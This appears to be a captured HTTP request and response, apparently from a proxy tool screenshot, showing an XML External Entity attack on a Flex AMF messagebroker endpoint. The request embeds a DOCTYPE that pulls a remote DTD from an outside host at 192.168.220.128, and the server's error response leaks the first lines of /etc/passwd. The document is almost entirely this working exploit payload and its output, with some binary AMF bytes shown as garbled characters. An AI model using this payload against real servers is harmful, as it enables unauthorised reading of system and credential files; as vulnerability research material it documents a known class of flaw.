 Request
Raw Headers Hex
POST /app-web/messagebroker/amf HTTP/1.1
Host: localhost:8080
Content-type: application/x-amf
Host: ubuntu:8090
Content-Length: 174
▯ ▯ ▯null ▯/0����▯ ▯▯▯�#<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [
<!ENTITY % one SYSTEM "http://192.168.220.128/dtd-part" >
%one;
%two;
%four;
]>
? < + > Type a search term 0 matches
Response
Raw Headers Hex AMF
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=EC96CF9729BD356A45C8425258EBF3ED; Path=/app-web/; HttpOnly
Cache-Control: no-cache
Expires: Sat, 25 Dec 1999 00:00:00 GMT
Pragma: no-cache
Content-Type: application/x-amf
Content-Length: 2660
Date: Thu, 20 Aug 2015 15:25:39 GMT
▯ ▯ ▯/0/onStatus ▯▯
�SIflex.messaging.messages.ErrorMessage▯headers▯rootCause
body▯correlationId▯faultDetail▯faultString▯clientId▯timeToLive▯destination▯timestamp▯extendedData▯faultCode▯messageId
▯▯▯▯▯▯▯�yError deserializing XML type /root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin